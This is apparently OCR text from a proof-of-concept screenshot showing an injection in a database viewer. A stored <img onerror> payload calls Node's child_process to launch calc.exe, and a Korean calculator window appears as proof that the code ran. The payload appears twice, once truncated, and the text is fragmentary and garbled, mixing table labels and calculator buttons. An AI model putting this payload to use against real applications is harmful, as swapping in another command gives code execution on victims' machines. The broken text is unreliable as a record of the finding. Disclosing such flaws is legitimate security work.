 Filter
id
equals
NTITIES 2
id integer
test text
<img src=# onerror="require(`child_process`).exec(`C:/Windows/System32/calc.exe`)"> text
PoC
id
test
<img src=# onerror="require(`child_process`).exec(`C:/Wi
sqlite_sequence
TEXT
계산기
표준
0
MC MR M+ M− MS M~
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
No Da